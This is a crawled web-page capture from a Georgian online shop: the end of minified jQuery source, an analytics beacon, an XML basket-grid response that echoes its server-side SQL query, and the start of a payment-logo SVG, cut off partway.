b)Vc(a+"["+e+"]",b[e],c,d)}m.param=function(a,b){var c,d=[],e=function(a,b){b=m.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=m.ajaxSettings&&m.ajaxSettings.traditional),m.isArray(a)||a.jquery&&!m.isPlainObject(a))m.each(a,function(){e(this.name,this.value)});else for(c in a)Vc(c,a[c],b,e);return d.join("&").replace(Qc,"+")},m.fn.extend({serialize:function(){return m.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=m.prop(this,"elements");return a?m.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!m(this).is(":disabled")&&Uc.test(this.nodeName)&&!Tc.test(a)&&(this.checked||!W.test(a))}).map(function(a,b){var c=m(this).val();return null==c?null:m.isArray(c)?m.map(c,function(a){return{name:b.name,value:a.replace(Sc,"\r\n")}}):{name:b.name,value:c.replace(Sc,"\r\n")}}).get()}}),m.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Zc()||$c()}:Zc;var Wc=0,Xc={},Yc=m.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Xc)Xc[a](void 0,!0)}),k.cors=!!Yc&&"withCredentials"in Yc,Yc=k.ajax=!!Yc,Yc&&m.ajaxTransport(function(a){if(!a.crossDomain||k.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Wc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Xc[g],b=void 0,f.onreadystatechange=m.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(k){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Xc[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}});function Zc(){try{return new a.XMLHttpRequest}catch(b){}}function $c(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return m.globalEval(a),a}}}),m.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),m.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=y.head||m("head")[0]||y.documentElement;return{send:function(d,e){b=y.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var _c=[],ad=/(=)\?(?=&|$)|\?\?/;m.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=_c.pop()||m.expando+"_"+vc++;return this[a]=!0,a}}),m.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(ad.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&ad.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=m.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(ad,"$1"+e):b.jsonp!==!1&&(b.url+=(wc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||m.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,_c.push(e)),g&&m.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),m.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||y;var d=u.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=m.buildFragment([a],b,e),e&&e.length&&m(e).remove(),m.merge([],d.childNodes))};var bd=m.fn.load;m.fn.load=function(a,b,c){if("string"!=typeof a&&bd)return bd.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=m.trim(a.slice(h,a.length)),a=a.slice(0,h)),m.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&m.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?m("<div>").append(m.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},m.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){m.fn[b]=function(a){return this.on(b,a)}}),m.expr.filters.animated=function(a){return m.grep(m.timers,function(b){return a===b.elem}).length};var cd=a.document.documentElement;function dd(a){return m.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}m.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=m.css(a,"position"),l=m(a),n={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=m.css(a,"top"),i=m.css(a,"left"),j=("absolute"===k||"fixed"===k)&&m.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),m.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(n.top=b.top-h.top+g),null!=b.left&&(n.left=b.left-h.left+e),"using"in b?b.using.call(a,n):l.css(n)}},m.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){m.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,m.contains(b,e)?(typeof e.getBoundingClientRect!==K&&(d=e.getBoundingClientRect()),c=dd(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===m.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),m.nodeName(a[0],"html")||(c=a.offset()),c.top+=m.css(a[0],"borderTopWidth",!0),c.left+=m.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-m.css(d,"marginTop",!0),left:b.left-c.left-m.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||cd;while(a&&!m.nodeName(a,"html")&&"static"===m.css(a,"position"))a=a.offsetParent;return a||cd})}}),m.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);m.fn[a]=function(d){return V(this,function(a,d,e){var f=dd(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?m(f).scrollLeft():e,c?e:m(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),m.each(["top","left"],function(a,b){m.cssHooks[b]=Lb(k.pixelPosition,function(a,c){return c?(c=Jb(a,b),Hb.test(c)?m(a).position()[b]+"px":c):void 0})}),m.each({Height:"height",Width:"width"},function(a,b){m.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){m.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return V(this,function(b,c,d){var e;return m.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?m.css(b,c,g):m.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),m.fn.size=function(){return this.length},m.fn.andSelf=m.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return m});var ed=a.jQuery,fd=a.$;return m.noConflict=function(b){return a.$===m&&(a.$=fd),b&&a.jQuery===m&&(a.jQuery=ed),m},typeof b===K&&(a.jQuery=a.$=m),m});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1340514360&t=pageview&_s=1&dl=http%3A%2F%2Frsg.ge%2F0104023-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD&ul=en-us%40posix&dt=%E1%83%A1%E1%83%90%E1%83%99%E1%83%90%E1%83%9C%E1%83%AA%E1%83%94%E1%83%9A%E1%83%90%E1%83%A0%E1%83%98%E1%83%9D%20%E1%83%93%E1%83%90%20%E1%83%A1%E1%83%90%E1%83%9D%E1%83%A4%E1%83%98%E1%83%A1%E1%83%94%20%E1%83%9C%E1%83%98%E1%83%95%E1%83%97%E1%83%94%E1%83%91%E1%83%98&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=572714694&gjid=1651706911&cid=1406415476.1767749788&tid=UA-88982216-1&_gid=12377717.1767749788&_r=1&_slc=1&z=2051857570
body_size: -447
content:
2,cG-P578XC8QC8

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: http://rsg.ge/?phpParam=jc_query&tabnm=ecomm_basket_details&WA=left&bsk_ord=id%20desc&gc_pgnum=500&BCID=V02A695db8998b1bc&UNIQREQUESTID=0
body_size: 1075
content:
<?xml version="1.0" encoding="UTF-8"?><body ><jscript >var GridCellData=[[&amp;quot;\u10e1\u10d0\u10ee\u10d4\u10da\u10d8&amp;quot;,&amp;quot;\u10e0\u10d0\u10dd\u10d3\u10d4\u10dc\u10dd\u10d1\u10d0&amp;quot;,&amp;quot;\u10d5\u10d0\u10da\u10e3\u10e2\u10d0&amp;quot;,&amp;quot;\u10d4\u10e0\u10d7.\u10e4\u10d0\u10e1\u10d8&amp;quot;,&amp;quot;\u10d7\u10d0\u10dc\u10ee\u10d0&amp;quot;]];var GridFieldsData=[&amp;quot;productName&amp;quot;,&amp;quot;t_count&amp;quot;,&amp;quot;productCurrency&amp;quot;,&amp;quot;productPrice&amp;quot;,&amp;quot;productAmount&amp;quot;];var GridLinkData=[null];var GridSecurityData={main:0,c_f_view:[],c_f_edit:[],c_f_delete:[],c_f_add:[],c_f_auth:[],c_f_unauth:[],c_f_torecycle:[],c_f_undel:[]};var GridHiddenData={id:&amp;quot;id&amp;quot;,cdt:[],del:[]};;</jscript><details ><count >30</count><fields >id,del,t_name,t_productId,t_amount,s_val,t_count,t_desc,j_basketid,s_status,t_price,cdt,basketname,valutname,productPrice,productAmount,productCurrency,productInStock,productName,AddonName,j_userid,s_tabnm,c_f_view,c_f_edit,c_f_add,c_f_torecycle,c_f_undel,c_f_delete,c_f_auth,c_f_unauth</fields><tableid >id</tableid><sql >select ecomm_basket_details.* , ecomm_basket.t_name as basketname , bc_valut.t_name as valutname , prds.t_price as productPrice,round(prds.t_price*t_count,2) as productAmount,prds.s_val as productCurrency,prds.t_countinstock as productInStock , CONCAT(prds.t_name,' ',IFNULL(pars.AddonName,&amp;quot;&amp;quot;)) as productName, AddonName , 
bc_tablesecurity123456789.j_userid, 
bc_tablesecurity123456789.s_tabnm, 
bc_tablesecurity123456789.c_f_view, 
bc_tablesecurity123456789.c_f_edit, 
bc_tablesecurity123456789.c_f_add, 
bc_tablesecurity123456789.c_f_torecycle, 
bc_tablesecurity123456789.c_f_undel, 
bc_tablesecurity123456789.c_f_delete, 
bc_tablesecurity123456789.c_f_auth, 
bc_tablesecurity123456789.c_f_unauth
 from rsgge_base.ecomm_basket_details    left outer join ecomm_basket on ecomm_basket_details.j_basketid=ecomm_basket.id   left outer join bc_valut on ecomm_basket_details.s_val=bc_valut.t_name   left outer join jcw_products as prds on ecomm_basket_details.t_productId=prds.t_productId   left outer join (select ps.t_productId, group_concat(IFNULL(pvl.t_varchar,&amp;quot;&amp;quot;),IF(pvl.t_varchar IS NULL,&amp;quot;&amp;quot;,&amp;quot; &amp;quot;)) as AddonName from jcw_products_parameters ps INNER JOIN jcw_product_paramid pid ON pid.`t_paramId`= ps.`t_paramId` INNER JOIN jcw_product_paramvalue  pvl ON pvl.`s_parentId`=pid.`id` AND (pvl.`t_varchar`=ps.t_paramValue or pvl.id=ps.t_paramValue) group by ps.t_productId) as pars on ecomm_basket_details.t_productId=pars.t_productId   inner join bc_tablesecurity as bc_tablesecurity123456789 on (bc_tablesecurity123456789.j_userid='7' or bc_tablesecurity123456789.j_userid='0'   ) and  bc_tablesecurity123456789.s_tabnm='116'  where ecomm_basket_details.del='0'  and bc_tablesecurity123456789.c_f_view=1  and ( false /*V02A695db8998b1bc*/ )   and bc_tablesecurity123456789.c_f_view=1   order by  ecomm_basket_details.id desc  LIMIT 0 , 502 </sql></details><error ><code >O</code><initial >ok</initial></error></body>

--- FILE ---
content_type: image/svg+xml
request_url: http://rsg.ge/themes/standard/payform.svg
body_size: 5760
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 98 30" style="enable-background:new 0 0 98 30;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#231F20;}
	.st2{fill:#51AC50;}
	.st3{fill:#E6E7E8;}
	.st4{fill:url(#SVGID_1_);}
	.st5{fill:none;stroke:url(#SVGID_2_);stroke-width:0.7;stroke-miterlimit:10;}
	.st6{fill:url(#SVGID_3_);}
	.st7{fill:url(#SVGID_4_);}
	.st8{fill:url(#SVGID_5_);}
	.st9{fill:url(#SVGID_6_);}
	.st10{fill:url(#SVGID_7_);}
	.st11{fill:url(#SVGID_8_);}
	.st12{fill:url(#SVGID_9_);}
	.st13{fill:url(#SVGID_10_);}
	.st14{fill:url(#SVGID_11_);}
	.st15{fill:url(#SVGID_12_);}
	.st16{fill:url(#SVGID_13_);}
	.st17{fill:url(#SVGID_14_);}
	.st18{fill:url(#SVGID_15_);}
	.st19{fill:url(#SVGID_16_);}
	.st20{fill:url(#SVGID_17_);}
	.st21{fill:url(#SVGID_18_);}
	.st22{fill:url(#SVGID_19_);}
	.st23{fill:url(#SVGID_20_);}
</style>
<path class="st0" d="M92.8,29.4H5.2c-2.5,0-4.5-2-4.5-4.5V5c0-2.5,2-4.5,4.5-4.5h87.5c2.5,0,4.5,2,4.5,4.5v19.9
	C97.3,27.4,95.3,29.4,92.8,29.4z"/>
<path class="st1" d="M24,15.4L24,15.4v8.6c0,0.9,0.7,1.6,1.6,1.6h15.9c0.9,0,1.6-0.7,1.6-1.6v-8.6v0v-2.3c0-0.9-0.7-1.6-1.6-1.6
	H25.6c-0.9,0-1.6,0.7-1.6,1.6V15.4z"/>
<path class="st0" d="M24.4,24.1c0,0.7,0.5,1.2,1.2,1.2h15.9c0.7,0,1.2-0.5,1.2-1.2V13.1c0-0.7-0.5-1.2-1.2-1.2H25.6
	c-0.7,0-1.2,0.5-1.2,1.2V24.1z"/>
<path class="st2" d="M24.8,24.1c0,0.5,0.4,0.9,0.9,0.9h15.9c0.5,0,0.9-0.4,0.9-0.9v-7.3H24.8V24.1z M35.7,21.2H38v0.7h-2.3V21.2z
	 M32.5,21.2h2.3v0.7h-2.3V21.2z M29.3,21.2h2.3v0.7h-2.3V21.2z M26.1,21.2h2.3v0.7h-2.3V21.2z M26.1,22.4h8.8v0.7h-8.8V22.4z
	 M41.5,12.2H25.6c-0.5,0-0.9,0.4-0.9,0.9v1.7h17.6v-1.7C42.4,12.6,42,12.2,41.5,12.2z"/>
<rect x="24.8" y="14.8" class="st0" width="17.6" height="2"/>
<path class="st3" d="M32.2,11.4L32.2,11.4l4.5,0.1l-0.1-0.3c0-0.2-0.6-1.5-1.6-2.9c-1.1-1.5-2.2-2.9-2.8-3.2
	c-0.5-0.4-1.5-0.7-2.1-0.8c-2.3-0.4-6.9-0.8-7.1-0.8c-0.4-0.1-0.7,0-1,0.1l-9,3.9l0,0c0,0-1.4,0.7-2.5,0.8c-1,0.1-2.7-0.1-2.8-0.1
	L3.1,7.6v10.9l7.1-1.1c0,0,0.1,0,0.3-0.1c0.5-0.1,2.4,0.4,4.2,0.8c1.8,0.4,3.7,0.9,4.6,0.9c0.9,0,2.1-0.1,3.3-0.2
	c0.5,0,1-0.1,1.4-0.1c1.3-0.1,2.2-0.1,3-0.1c1.3,0,2.3-0.1,3.1-0.3c0.2,0,0.5-0.1,0.7-0.1c1.1,0,1.7-1,1.7-2c0-0.2,0-0.3,0-0.5
	c-0.2-1-1.5-1.7-3.2-1.9c-0.7-0.1-1.2,0-1.8,0.1c-0.9,0.1-1.8,0.2-3.1-0.1c0,0-0.1,0-0.1,0c-0.8-0.3-1.7-1.1-1.8-1.2
	c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.6,0.4-1.4,1-2.3c0.5-0.7,1.2-1.4,1.6-1.6c1.5,0.3,3.9,0.4,5.2,0.5C30.6,9.7,31.9,11.2,32.2,11.4z"/>
<path class="st2" d="M32.4,11.2h4c0-0.1-0.6-1.4-1.5-2.8c-1-1.4-2.2-2.8-2.7-3.2c-0.5-0.3-1.5-0.7-2-0.8C27.7,4.1,23,3.8,23,3.8
	c-0.3-0.1-0.6,0-0.9,0.1l-9,3.9c0,0-1.4,0.7-2.5,0.9C9.5,8.8,7.7,8.6,7.7,8.6L3.4,7.9v10.3l6.7-1.1c0,0,0.1,0,0.3-0.1
	c1.1-0.2,7.1,1.7,8.8,1.7c1.3,0,3-0.1,4.8-0.3c1-0.1,2.1-0.1,3-0.1c1.6,0,2.8-0.3,3.7-0.4c1.1,0,1.5-1.3,1.4-2.1
	c-0.2-0.8-1.4-1.5-3-1.7c-1.6-0.2-2.8,0.4-5-0.1c0,0-0.1,0-0.1,0c-0.9-0.3-1.8-1.2-1.9-1.3c-0.8-1.2,1.7-4.3,2.7-4.8
	c1.6,0.3,4.1,0.5,5.3,0.5C30.8,9.4,32.1,11,32.4,11.2z"/>
<g>
	<g>
		<path class="st2" d="M0.7,18.2c0,0.7,0.6,1.3,1.3,1.3h6.3c0.7,0,1.3-0.6,1.3-1.3V7.6c0-0.7-0.6-1.3-1.3-1.3H2
			c-0.7,0-1.3,0.6-1.3,1.3V18.2z"/>
		<path class="st2" d="M1,18.2c0,0.6,0.5,1,1,1h6.3c0.6,0,1-0.5,1-1V7.6c0-0.6-0.5-1-1-1H2c-0.6,0-1,0.5-1,1V18.2z"/>
	</g>
</g>
<circle class="st3" cx="3.2" cy="15.5" r="1"/>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="2.4413" y1="15.5139" x2="4.0133" y2="15.5139">
	<stop  offset="2.551020e-002" style="stop-color:#80C342"/>
	<stop  offset="0.5" style="stop-color:#0DB14B"/>
	<stop  offset="1" style="stop-color:#00692B"/>
</linearGradient>
<circle class="st4" cx="3.2" cy="15.5" r="0.8"/>
<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="0.38" y1="15.0569" x2="97.62" y2="15.0569">
	<stop  offset="0" style="stop-color:#006092"/>
	<stop  offset="0.4847" style="stop-color:#008BBF"/>
</linearGradient>
<path class="st5" d="M92.8,29.5H5.2c-2.5,0-4.5-2-4.5-4.5V5.1c0-2.5,2-4.5,4.5-4.5h87.5c2.5,0,4.5,2,4.5,4.5V25
	C97.3,27.5,95.3,29.5,92.8,29.5z"/>
<g>
	<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="51.8362" y1="9.0064" x2="55.5271" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st6" d="M55.5,10.3c0,0.1,0,0.3-0.1,0.4c0,0.1-0.1,0.3-0.1,0.4c-0.1,0.1-0.1,0.2-0.3,0.4c-0.1,0.1-0.2,0.2-0.4,0.3
		c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0.1-0.4,0.1-0.6,0.1c-0.2,0-0.4,0-0.5-0.1c-0.2-0.1-0.3-0.1-0.5-0.2c-0.1-0.1-0.3-0.2-0.4-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.2-0.1-0.4V9.8c0-0.2,0-0.4,0.1-0.7c0.1-0.2,0.2-0.4,0.4-0.6
		s0.4-0.3,0.6-0.4C53.2,8.1,53.5,8,53.8,8l0.4-0.8c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.2-0.1-0.2s-0.1-0.1-0.2-0.2
		c-0.1-0.1-0.2-0.1-0.3-0.1c-0.3,0-0.5,0-0.6,0.1c-0.1,0.1-0.2,0.2-0.2,0.4v0.5h-0.5V7c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.3-0.2,0.4-0.2c0.2,0,0.3-0.1,0.5-0.1c0.2,0,0.4,0,0.5,0.1c0.2,0.1,0.3,0.1,0.4,0.2s0.2,0.2,0.2,0.4
		c0,0.1,0.1,0.3,0.1,0.5l-0.4,0.8c0.1,0,0.3,0.1,0.4,0.2c0.1,0.1,0.3,0.2,0.4,0.4c0.1,0.1,0.2,0.3,0.3,0.5c0.1,0.2,0.1,0.4,0.1,0.6
		L55.5,10.3z M55,9.7c0-0.1,0-0.3-0.1-0.4c0-0.1-0.1-0.3-0.2-0.4s-0.2-0.2-0.4-0.3c-0.1-0.1-0.3-0.1-0.5-0.1h-0.3
		c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.3-0.2,0.4c-0.1,0.2-0.1,0.4-0.1,0.6v0.4c0,0.2,0,0.3,0.1,0.5
		c0.1,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.4,0.3c0.2,0.1,0.4,0.1,0.6,0.1c0.2,0,0.4,0,0.6-0.1c0.2-0.1,0.3-0.2,0.4-0.3
		c0.1-0.1,0.2-0.3,0.2-0.4c0.1-0.2,0.1-0.3,0.1-0.5V9.7z"/>
	<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="56.2676" y1="9.0064" x2="59.4467" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st7" d="M59.4,10.3c0,1.1-0.5,1.7-1.6,1.7c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.6V10c0-0.2,0-0.3,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.5L57,9.3c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2v0.3c0,0.2,0,0.4,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.2,0.1-0.4,0.1-0.6V9.8
		c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.3-0.1-0.5V6h0.5v0.5c0,0.2,0,0.4,0.1,0.5c0.1,0.2,0.2,0.3,0.3,0.5
		c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.3,0.3,0.4,0.5c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.7V10.3z"/>
	<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="60.222" y1="9.0064" x2="65.4173" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st8" d="M64.2,12h-0.7c-0.4,0-0.7,0-1-0.1c-0.3-0.1-0.6-0.2-0.8-0.4c-0.2-0.2-0.5-0.3-0.6-0.6
		c-0.2-0.2-0.3-0.4-0.4-0.7c-0.1-0.3-0.2-0.5-0.3-0.8c-0.1-0.3-0.1-0.6-0.1-0.8V8.1c0-0.1,0-0.3,0-0.4c0-0.2,0-0.3,0.1-0.5
		c0-0.2,0.1-0.3,0.1-0.4c0.1-0.1,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.4-0.3C61.2,6.1,61.4,6,61.6,6c0.1,0,0.3,0,0.4,0
		c0.1,0,0.2,0.1,0.3,0.2s0.2,0.2,0.2,0.3c0.1,0.1,0.1,0.3,0.2,0.4c0.1-0.2,0.1-0.3,0.2-0.5c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3s0.1,0.2,0.2,0.4
		c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0,0.3,0,0.4v0.7c0,0.2,0,0.4-0.1,0.7c-0.1,0.2-0.1,0.4-0.3,0.6c-0.1,0.2-0.3,0.3-0.5,0.4
		c-0.2,0.1-0.4,0.2-0.7,0.2c-0.2,0-0.5,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.5-0.4c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.1-0.5-0.1-0.7V7.9
		c0-0.2,0-0.4,0-0.5S62.3,7,62.3,6.9c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.1-0.4-0.1c-0.1,0-0.3,0-0.3,0.1
		c-0.1,0.1-0.2,0.1-0.2,0.2C61,6.9,60.9,7,60.9,7.1s-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.3v0.4
		c0,0.4,0.1,0.8,0.2,1.2c0.1,0.4,0.3,0.7,0.5,0.9c0.2,0.3,0.5,0.5,0.9,0.6c0.3,0.1,0.7,0.2,1.2,0.2h0.7V12z M64.9,7.9
		c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2,0-0.3c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1
		c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.2,0.1-0.3,0.3C63.1,7,63.1,7.1,63,7.3c0,0.2,0,0.4,0,0.6v0.6c0,0.5,0.1,0.8,0.2,1.1
		c0.1,0.2,0.4,0.3,0.7,0.3c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2-0.1,0.3-0.2s0.1-0.2,0.2-0.2c0-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.3
		c0-0.1,0-0.2,0-0.3V7.9z"/>
	<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="66.1926" y1="9.0064" x2="69.3717" y2="9.0064">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st9" d="M69.4,10.3c0,1.1-0.5,1.7-1.6,1.7c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.6V10c0-0.2,0-0.3,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.5L67,9.3c0,0.1-0.1,0.1-0.1,0.2s-0.1,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2v0.3c0,0.2,0,0.4,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.2,0.1-0.4,0.1-0.6V9.8
		c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3
